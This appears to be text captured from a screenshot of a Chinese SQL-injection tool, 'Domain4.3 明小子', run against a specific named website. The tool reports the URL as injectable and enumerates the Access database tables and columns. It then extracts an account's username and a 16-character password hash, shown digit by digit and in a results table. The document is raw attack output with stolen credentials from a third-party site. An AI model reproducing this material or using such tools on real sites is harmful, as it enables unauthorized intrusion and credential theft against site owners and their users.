 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.newcam-olym.com/Chinese/FaqInfo.asp?id=106 开始检测 重新开始
数据库:4个
admin
user
company
book
添加 猜解表名
列名:4个
username
password
id
RealName
添加 猜解列名
检测结果
位数 内容
第1位 b
第2位 1
第3位 0
第4位 4
第5位 2
第6位 f
第7位 0
第8位 7
第9位 4
第10位 3
第11位 3
第12位 f
第13位 8
第14位 2
第15位 5
第16位 c
排序 username password
1 新剑奥英语 b1042f07433f825c
猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:新剑奥英语
password内容:b1042f07433f825c
已全部检测完毕!
完毕 0%